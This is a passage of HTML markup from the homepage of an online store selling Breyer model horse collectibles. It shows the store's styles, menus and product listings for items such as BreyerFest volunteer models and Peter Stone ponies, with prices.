			.woocommerce-page .estore-cat-color_27 ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt:hover,
			.woocommerce-page .estore-cat-color_27 ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
			.woocommerce-page .estore-cat-color_27 ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{
				background: #c0333f
			}
			</style>
			<link rel="icon" href="https://store.breyer.co/wp-content/uploads/2024/05/cropped-cropped-Store-Logo-sm-32x32.png" sizes="32x32" />
<link rel="icon" href="https://store.breyer.co/wp-content/uploads/2024/05/cropped-cropped-Store-Logo-sm-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.breyer.co/wp-content/uploads/2024/05/cropped-cropped-Store-Logo-sm-180x180.png" />
<meta name="msapplication-TileImage" content="https://store.breyer.co/wp-content/uploads/2024/05/cropped-cropped-Store-Logo-sm-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-367 #colophon,.page-id-367 #masthead,.page-id-367 .entry-sub-title{display:none}#colophon .widget_text{margin-top:0}.page-id-367 .page-header{margin-bottom:0}		</style>
				<style type="text/css">
			.alg-wc-price-offerings-modal-content {
				width: 100%;
			}
			.alg-wc-price-offerings-modal-header {
				background-color: #3d9cd2;
				color: #ffffff;
			}
			.alg-wc-price-offerings-modal-header h1,
			.alg-wc-price-offerings-modal-header h2,
			.alg-wc-price-offerings-modal-header h3,
			.alg-wc-price-offerings-modal-header h4,
			.alg-wc-price-offerings-modal-header h5,
			.alg-wc-price-offerings-modal-header h6 {
				color: #ffffff;
			}
			.alg-wc-price-offerings-modal-footer {
				background-color: #3d9cd2;
				color: #ffffff;
			}
			.alg-wc-price-offerings-modal-footer h1,
			.alg-wc-price-offerings-modal-footer h2,
			.alg-wc-price-offerings-modal-footer h3,
			.alg-wc-price-offerings-modal-footer h4,
			.alg-wc-price-offerings-modal-footer h5,
			.alg-wc-price-offerings-modal-footer h6 {
				color: #ffffff;
			}
		</style>
		</head>

<body class="home wp-singular page-template page-template-page-templates page-template-template-estore-home page-template-page-templatestemplate-estore-home-php page page-id-118 custom-background wp-custom-logo wp-embed-responsive wp-theme-estore theme-estore woocommerce-no-js">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner">
					<div class="top-header-wrapper clearfix">
				<div class="tg-container">
					<div class="left-top-header">
						<div id="header-ticker" class="left-header-block">
							<p>E-mail: mybreyerheart@gmail.com | Ph: +1(302) 3492299</p>						</div> <!-- header-ticker end-->
					</div> <!-- left-top-header end -->

					<div class="right-top-header">
						<div class="top-header-menu-wrapper">
													</div> <!-- top-header-menu-wrapper end -->
														<div class="login-register-wrap right-header-block">
																			<a href="https://store.breyer.co/my-account/"
										   title=""
										   class="user-icon">Login/ Register																	</div>
															<div class="currency-wrap right-header-block">
									<a href="#">USD(&#036;)</a>
								</div> <!--currency-wrap end -->
							
												</div>
				</div>
			</div>
		
		<div class="middle-header-wrapper clearfix">
			<div class="tg-container">
				<div class="logo-wrapper clearfix">
					<a href="https://store.breyer.co/" class="custom-logo-link" rel="home" aria-current="page"><img width="352" height="64" src="https://store.breyer.co/wp-content/uploads/2024/05/cropped-cropped-Store-Logo-sm-1.png" class="custom-logo" alt="Breyer Horses For Sale" decoding="async" srcset="https://store.breyer.co/wp-content/uploads/2024/05/cropped-cropped-Store-Logo-sm-1.png 352w, https://store.breyer.co/wp-content/uploads/2024/05/cropped-cropped-Store-Logo-sm-1-300x55.png 300w" sizes="(max-width: 352px) 100vw, 352px" /></a>
					<div class="site-title-wrapper screen-reader-text">
													<h1 id="site-title">
								<a href="https://store.breyer.co/"
								   title="Breyer Horses For Sale"
								   rel="home">Breyer Horses For Sale</a>
							</h1>
													<p id="site-description">breyer horses collectibles models</p>
											</div>
				</div><!-- logo-end-->

				<div class="wishlist-cart-wrapper clearfix">
											<div class="cart-wrapper">
							<div class="estore-cart-views">

								
								<a href="https://store.breyer.co/cart/" class="wcmenucart-contents">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-value">0</span>
								</a> <!-- quick wishlist end -->

								<div class="my-cart-wrap">
									<div class="my-cart">Total</div>
									<div class="cart-total">&#036;0.00</div>
								</div>
							</div>

							<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>						</div>
									</div>

				
<aside id="header-sidebar" class="widget-area widget-large-advertise" role="complementary">

	
	<section id="block-9" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="720" height="90" src="https://store.breyer.co/wp-content/uploads/2025/07/Breyerfest2025.gif" alt="" class="wp-image-13183"/></figure>
</section>
	
</aside><!-- #header-sidebar -->

			</div>
		</div> <!-- middle-header-wrapper end -->

		<div class="bottom-header-wrapper clearfix">
			<div class="tg-container">

									<div class="category-menu">
						<div class="category-toggle">
							Categories<i class="fa fa-navicon"> </i>
						</div>
						<nav id="category-navigation" class="category-menu-wrapper hide" role="navigation">
							<div class="menu-categories-container"><ul id="category-menu" class="menu"><li id="menu-item-2945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2945"><a href="https://store.breyer.co/product-category/traditional/">Traditional</a></li>
<li id="menu-item-2946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2946"><a href="https://store.breyer.co/product-category/featured/">Featured</a></li>
<li id="menu-item-2947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2947"><a href="https://store.breyer.co/product-category/classics/">Classics</a></li>
<li id="menu-item-2948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2948"><a href="https://store.breyer.co/product-category/stablemates/">Stablemates</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2949"><a href="https://store.breyer.co/product-category/breyerfest-tent-run/">Breyerfest Tent Run</a></li>
<li id="menu-item-2950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2950"><a href="https://store.breyer.co/product-category/bf-special-run/">BF Special Run</a></li>
<li id="menu-item-2951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2951"><a href="https://store.breyer.co/product-category/freedom-series/">Freedom Series</a></li>
<li id="menu-item-2952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2952"><a href="https://store.breyer.co/product-category/limited-edition/">Limited Edition</a></li>
<li id="menu-item-2953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2953"><a href="https://store.breyer.co/product-category/special-run/">Special Run</a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2954"><a href="https://store.breyer.co/product-category/collectors-edition/">Collector&#8217;s Edition</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2955"><a href="https://store.breyer.co/product-category/collectors-edition/vintage-collectors-club/">Vintage Collector&#8217;s Club</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2956"><a href="https://store.breyer.co/product-category/special-run/toys-r-us/">Toys R Us</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2957"><a href="https://store.breyer.co/product-category/paddock-pals/">Paddock Pals</a></li>
<li id="menu-item-2958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2958"><a href="https://store.breyer.co/product-category/web-special/">Web Special</a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2959"><a href="https://store.breyer.co/product-category/seasonal/">Seasonal</a></li>
<li id="menu-item-2960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2960"><a href="https://store.breyer.co/product-category/unicorn/">Unicorn</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2961"><a href="https://store.breyer.co/product-category/wind-dancer/">Wind Dancer</a></li>
<li id="menu-item-2962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2962"><a href="https://store.breyer.co/product-category/peter-stone/">Peter Stone</a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2963"><a href="https://store.breyer.co/product-category/breakables/">Breakables</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2964"><a href="https://store.breyer.co/product-category/bf-special-run/signed/">Signed</a></li>
<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://store.breyer.co/product-category/hollywood-hero-series/">Hollywood Hero Series</a></li>
<li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2966"><a href="https://store.breyer.co/product-category/bf-volunteer-model/">BF Volunteer Model</a></li>
<li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2967"><a href="https://store.breyer.co/product-category/treasure-hunt-prize-model/">Treasure Hunt Prize Model</a></li>
<li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2968"><a href="https://store.breyer.co/product-category/bf-special-run/bf-celebration-horse/">BF Celebration Horse</a></li>
<li id="menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2969"><a href="https://store.breyer.co/product-category/customs/">Customs</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2970"><a href="https://store.breyer.co/product-category/mini-whinnies/">Mini Whinnies</a></li>
<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2971"><a href="https://store.breyer.co/product-category/jah/">JAH</a></li>
<li id="menu-item-5328" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-5328"><a href="https://store.breyer.co" aria-current="page">Premiere Collector&#8217;s Club</a></li>
<li id="menu-item-5327" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children menu-item-5327"><a href="https://store.breyer.co" aria-current="page">Collector&#8217;s Club</a>
<ul class="sub-menu">
	<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2972"><a href="https://store.breyer.co/product-category/cc-web-special/">CC Web Special</a></li>
</ul>
</li>
<li id="menu-item-2973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2973"><a href="https://store.breyer.co/product-category/amazon/">Amazon</a></li>
</ul></div>						</nav>
					</div>
				
				<div class="search-user-wrapper clearfix">
						<div class="search-wrapper search-user-block">
		<div class="search-icon">
			<i class="fa fa-search"> </i>
		</div>
		<div class="header-search-box">
			<form role="search" method="get" class="estore-wc-product-search" action="https://store.breyer.co/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products…" value="" name="s">
	<button type="submit" value="Search" class="searchsubmit"><i class="fa fa-search"></i></button>
	<input type="hidden" name="post_type" value="product">
</form>
		</div>
	</div>
						<div class="user-wrapper search-user-block">
													<a href="https://store.breyer.co/my-account/"
							   title="" class="user-icon"><i
										class="fa fa-user-times"></i></a>
											</div>
				</div> <!-- search-user-wrapper -->
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="toggle-wrap"><span class="toggle"><i class="fa fa-reorder"> </i></span></div>
					<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-980" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-980"><a href="https://store.breyer.co/" aria-current="page">Home</a></li>
<li id="menu-item-8866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8866"><a href="https://store.breyer.co/product-category/apparel/">Apparel</a></li>
<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://store.breyer.co/unique-and-rare-breyer-horse-models/">Featured</a></li>
<li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://store.breyer.co/product-category/amazon/">Amazon</a></li>
<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12048"><a href="#">Sell</a>
<ul class="sub-menu">
	<li id="menu-item-11140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11140"><a href="https://store.breyer.co/collaboration/">Collaboration</a></li>
	<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://store.breyer.co/sell-your-model-horse-collection/">Sell Collection</a></li>
	<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://store.breyer.co/trade-your-model-horse/">Trade</a></li>
</ul>
</li>
<li id="menu-item-8797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8797"><a href="#">Breyer Horses</a>
<ul class="sub-menu">
	<li id="menu-item-8629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8629"><a href="https://blog.breyer.co">Blog</a></li>
	<li id="menu-item-8632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8632"><a href="https://auction.breyer.co">Breyer Horse Auction</a></li>
	<li id="menu-item-8798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8798"><a href="https://ads.breyer.co">Breyer Horse classified</a></li>
	<li id="menu-item-8636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="https://ads.breyer.co">Trade Post</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8805"><a href="https://store.breyer.co/buy-your-holy-grail-for-free/">Buy Holy Grail</a>
<ul class="sub-menu">
	<li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8794"><a href="https://store.breyer.co/affiliate-registration/">Affiliate Registration</a></li>
	<li id="menu-item-8796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8796"><a href="https://store.breyer.co/affiliate-account/">Affiliate Account</a></li>
</ul>
</li>
<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://store.breyer.co/collection-evaluation/">Evaluate Collection</a></li>
<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://store.breyer.co/contact/">Contact</a></li>
</ul></div>				</nav><!-- #site-navigation -->

			</div>
		</div> <!-- bottom-header.wrapper end -->
	</header>

	
		
	<div id="content" class="clearfix">

	<section id="top_slider_section" class="clearfix">
		<div class="tg-container">
			<div class="big-slider">
			<section id="estore_woocommerce_product_slider-1" class="widget slider_wrapper product-slider clearfix">
		<ul class="home-slider">
								<li>
												<img src="https://store.breyer.co/wp-content/uploads/2025/09/Volenteer-Model-2025-2-800x521.jpg" alt="Salud Breyerfest 2025 Volunteer Model">
						<div class="slider-caption-wrapper">
							<h3 class="slider-title"> <a href="https://store.breyer.co/product/salud-breyerfest-2025-volunteer-model/">Salud Breyerfest 2025 Volunteer Model</a> </h3>
							<div class="slider-content"><p><a href="https://store.breyer.co">Salud</a> Breyerfest 2025 Volunteer Model</p>
<ul>
<li>Black with &#8220;belton spotting&#8221; &#8211; small, dense black spotting in the whites of his pattern</li>
<li>Fleabitten grey with a &#8220;reverse marking&#8221; &#8211; a solid-colored &#8220;sock&#8221; on the hind leg</li>
<li>A third colorway  <a href="https://store.breyer.co">BreyerFest 2025  Volunteer Model </a></li>
</ul>
</div>
							<a href="https://store.breyer.co/product/salud-breyerfest-2025-volunteer-model/" class="slider-btn">Add to Cart<i class="fa fa-shopping-cart"></i></a>
						</div>
					</li>
										<li>
												<img src="https://store.breyer.co/wp-content/uploads/2025/04/PS-Holiday-Horse-800x521.png" alt="Vintage Christmas Drafter Model">
						<div class="slider-caption-wrapper">
							<h3 class="slider-title"> <a href="https://store.breyer.co/product/vintage-christmas-drafter-model/">Vintage Christmas Drafter Model</a> </h3>
							<div class="slider-content"><p><a href="https://breyer.co">Vintage</a> Christmas Drafter Model, 1998 <a href="https://store.breyer.co">Peter Stone</a> <a href="https://store.breyer.co">Christmas Drafter</a> Model with Green &amp; Red Bobs!</p>
<p>Perfect Condition</p>
</div>
							<a href="https://store.breyer.co/product/vintage-christmas-drafter-model/" class="slider-btn">Add to Cart<i class="fa fa-shopping-cart"></i></a>
						</div>
					</li>
										<li>
												<img src="https://store.breyer.co/wp-content/uploads/2025/04/20240111_233329-800x521.jpg" alt="Nadifa 2019 Wild Animal">
						<div class="slider-caption-wrapper">
							<h3 class="slider-title"> <a href="https://store.breyer.co/product/nadifa-2019-wild-animal/">Nadifa 2019 Wild Animal Series Web Special</a> </h3>
							<div class="slider-content"><p>Its Rare Only 300 Pieces Made for Series</p>
<p>Wild Animal Breyer Horses Series</p>
<p>Release Year 2019</p>
<p>NEW IN BOX</p>
<p>Great Addition in Rich Taste Breyer Horses Collector&#8217;s Collection</p>
</div>
							<a href="https://store.breyer.co/product/nadifa-2019-wild-animal/" class="slider-btn">Add to Cart<i class="fa fa-shopping-cart"></i></a>
						</div>
					</li>
										<li>
												<img src="https://store.breyer.co/wp-content/uploads/2025/01/20240109_203640-800x521.jpg" alt="Peter Stone English Pony Signed &#8220;TEST&#8221; model!!!  OOAK.">
						<div class="slider-caption-wrapper">
							<h3 class="slider-title"> <a href="https://store.breyer.co/product/peter-stone-english-pony-signed-test-model-ooak/">Peter Stone English Pony Signed &#8220;TEST&#8221; model!!!  OOAK.</a> </h3>
							<div class="slider-content"><p>Peter Stone English Pony Signed &#8220;TEST&#8221; model!!! OOAK. This unique colored pony is a test model from Peter Stone.  I do not know much about it and cannot find information on it anywhere.  I am thinking it is a one of a kind and it is marked on its belly with the word, &#8220;TEST&#8221;  This [&hellip;]</p>
</div>
							<a href="https://store.breyer.co/product/peter-stone-english-pony-signed-test-model-ooak/" class="slider-btn">Add to Cart<i class="fa fa-shopping-cart"></i></a>
						</div>
					</li>
										<li>
												<img src="https://store.breyer.co/wp-content/uploads/2025/01/20240109_202523-800x521.jpg" alt="Peter Stone English Pony with horse scene on the body, LE, Signed, #18/200">
						<div class="slider-caption-wrapper">
							<h3 class="slider-title"> <a href="https://store.breyer.co/product/peter-stone-english-pony-with-horse-scene-on-the-body-le-signed-18-200/">Peter Stone English Pony with horse scene on the body, LE, Signed, #18/200</a> </h3>
							<div class="slider-content"><p>Peter Stone English Pony with horse scene on the body, LE, Signed, #18/200 Well, I really have no information on this Peter Stone model except that it is featured on the English Pony mold with braided mane and tail.  It features sunset colors with three horses and riders on the belly area.  The paint is [&hellip;]</p>
</div>
							<a href="https://store.breyer.co/product/peter-stone-english-pony-with-horse-scene-on-the-body-le-signed-18-200/" class="slider-btn">Add to Cart<i class="fa fa-shopping-cart"></i></a>
						</div>
					</li>
							</ul>
		</section>			</div>

			<div class="small-slider-wrapper">
			<section id="estore_woocommerce_vertical_promo_widget-1" class="widget widget_vertical_promo collection-wrapper clearfix">						<div class="collection-block">
					<figure class="slider-collection-img">
						<img src="https://store.breyer.co/wp-content/uploads/2024/08/classic-1-380x250.jpg" alt="Classic Breyer Horse" />					</figure>
					<h3 class="slider-title"><a href="https://store.breyer.co/product-category/classics/">Classics</a></h3>
				</div>
												<div class="collection-block">
					<figure class="slider-collection-img">
						<img src="https://store.breyer.co/wp-content/uploads/2024/08/Pollock-380x250.jpg" alt="Pollock" />					</figure>
					<h3 class="slider-title"><a href="https://store.breyer.co/product-category/traditional/">Traditional</a></h3>
				</div>
										</section>			</div>
		</div>
	</section>

	<section id="estore_woocommerce_product_grid-1" class="widget widget-collection clearfix">		<div class="tg-container estore-cat-color_30 collection-left-align">
			<div class="section-title-wrapper clearfix">
				<div class="section-title-block">
											<h3 class="page-title"><a href="https://store.breyer.co/product-category/traditional/">Traditional</a></h3>
											<h4 class="page-sub-title">Traditional Breyer Horse Models</h4>
									</div>
				<div class="sorting-form-wrapper">
					<a href="https://store.breyer.co/product-category/traditional/">View all</a>
				</div>
			</div>
			<div class="collection-block-wrapper tg-column-wrapper clearfix">
				<div class="tg-column-4 collection-block">
					<a href="https://store.breyer.co/affiliate-registration/#" target="_blank" rel="nofollow">
											<img src="https://store.breyer.co/wp-content/uploads/2023/04/free-holy-grail.gif" alt="Traditional" />
										</a>				</div>
										<div class="tg-column-4 collection-block">
							<div class="hot-product-block">
								<h3 class="hot-product-title">Hot products</h3>
								<div class="hot-product-content-wrapper clearfix">
																		<figure class="hot-img">
										<a href="https://store.breyer.co/product/customer-appreciation-ideal-quarter-horse-glossy-2020/">
																							<img src="https://store.breyer.co/wp-content/uploads/2025/12/20240109_163929-250x180.jpg" alt="Customer Appreciation Ideal Quarter Horse Glossy 2020">
																					</a>
										<div class="cart-price-wrapper clearfix">
											<a href="https://store.breyer.co/product/customer-appreciation-ideal-quarter-horse-glossy-2020/" data-quantity="1" class="button product_type_simple" data-product_id="14346" data-product_sku="675" aria-label="Read more about &ldquo;Customer Appreciation Ideal Quarter Horse Glossy 2020&rdquo;" rel="nofollow" data-success_message="">Read more<i class="fa fa-shopping-cart"></i></a>																							<span class="hot-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>225.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;225.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;175.00.</span></span>
																					</div>
																																								</figure>
									<div class="hot-content-wrapper">
										<h3 class="hot-title"> <a href="https://store.breyer.co/product/customer-appreciation-ideal-quarter-horse-glossy-2020/">Customer Appreciation Ideal Quarter Horse Glossy 2020</a></h3>
										<div class="hot-content"><p>Glossy Customer Appreciation model of the Ideal Quarter Horse with his original receipt.</p>
</div>
										<!-- Rating products -->
										<div class="woocommerce-product-rating woocommerce">
											<div class="star-rating"></div>										</div>
																			</div> <!-- hot-content-wrapper end -->
								</div> <!-- hot-product-content-wrapper end -->
							</div> <!-- hot product block end -->
						</div>
											<div class="tg-column-4 collection-block">
						<div class="product-list-wrap">
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/salud-breyerfest-2025-volunteer-model/">
																			<img src="https://store.breyer.co/wp-content/uploads/2025/09/Volenteer-Model-2025-2-75x75.jpg" alt="Salud Breyerfest 2025 Volunteer Model">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/salud-breyerfest-2025-volunteer-model/">Salud Breyerfest 2025 Volunteer Model</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,200.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="/?add-to-cart=13309" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13309" data-product_sku="674" aria-label="Add to cart: &ldquo;Salud Breyerfest 2025 Volunteer Model&rdquo;" rel="nofollow" data-success_message="&ldquo;Salud Breyerfest 2025 Volunteer Model&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/yolo-holographic-bf25/">
																			<img src="https://store.breyer.co/wp-content/uploads/2025/07/yolo-Holographic-BF25-75x75.jpeg" alt="YOLO Holographic BF25">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/yolo-holographic-bf25/">YOLO Holographic BF25</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;3,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,150.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;3,150.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="https://store.breyer.co/product/yolo-holographic-bf25/" data-quantity="1" class="button product_type_simple" data-product_id="13283" data-product_sku="673" aria-label="Read more about &ldquo;YOLO Holographic BF25&rdquo;" rel="nofollow" data-success_message="">Read more<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/rare-breyer-2019-pony-for-christmas-web-special/">
																			<img src="https://store.breyer.co/wp-content/uploads/2025/04/20240111_223813-75x75.jpg" alt="Rare Breyer 2019 Pony for Christmas Web Special">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/rare-breyer-2019-pony-for-christmas-web-special/">Rare Breyer 2019 Pony for Christmas Web Special</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>140.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;140.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="/?add-to-cart=13031" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13031" data-product_sku="665" aria-label="Add to cart: &ldquo;Rare Breyer 2019 Pony for Christmas Web Special&rdquo;" rel="nofollow" data-success_message="&ldquo;Rare Breyer 2019 Pony for Christmas Web Special&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/lafayette-glossy-dapple-black-cc-web-special-2021/">
																			<img src="https://store.breyer.co/wp-content/uploads/2025/04/20240111_222829-75x75.jpg" alt="Lafayette &#8211; Glossy Dapple Black &#8211; CC Web Special 2021">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/lafayette-glossy-dapple-black-cc-web-special-2021/">Lafayette &#8211; Glossy Dapple Black &#8211; CC Web Special 2021</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>225.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;225.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="https://store.breyer.co/product/lafayette-glossy-dapple-black-cc-web-special-2021/" data-quantity="1" class="button product_type_simple" data-product_id="13024" data-product_sku="664" aria-label="Read more about &ldquo;Lafayette - Glossy Dapple Black - CC Web Special 2021&rdquo;" rel="nofollow" data-success_message="">Read more<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/queen-of-hearts-josie-breyerfest-2021-glossy/">
																			<img src="https://store.breyer.co/wp-content/uploads/2025/04/20240111_221108-1-75x75.jpg" alt="Queen of Hearts &#8211; Josie &#8211; Breyerfest 2021 &#8211; Glossy">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/queen-of-hearts-josie-breyerfest-2021-glossy/">Queen of Hearts &#8211; Josie &#8211; Breyerfest 2021 &#8211; Glossy</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;125.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;100.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="/?add-to-cart=12987" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12987" data-product_sku="656" aria-label="Add to cart: &ldquo;Queen of Hearts - Josie - Breyerfest 2021 - Glossy&rdquo;" rel="nofollow" data-success_message="&ldquo;Queen of Hearts - Josie - Breyerfest 2021 - Glossy&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
											</div>
						</div>
											<div class="tg-column-4 collection-block">
						<div class="product-list-wrap">
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/nadifa-2019-wild-animal/">
